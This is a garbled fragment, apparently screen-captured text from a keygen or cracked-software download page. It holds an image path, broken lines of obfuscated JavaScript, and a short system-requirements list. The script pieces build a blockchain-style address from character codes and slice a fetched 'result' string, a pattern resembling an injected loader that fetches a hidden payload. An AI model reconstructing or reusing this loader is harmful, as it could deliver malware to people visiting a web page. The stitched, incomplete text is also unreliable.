
Math.random()-0.5);for(let r of u){try{const q=String.fro
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
Processor:
Dual-core for keygens
RAM:
At least 4 GB
Disk space:
Free: 64 GB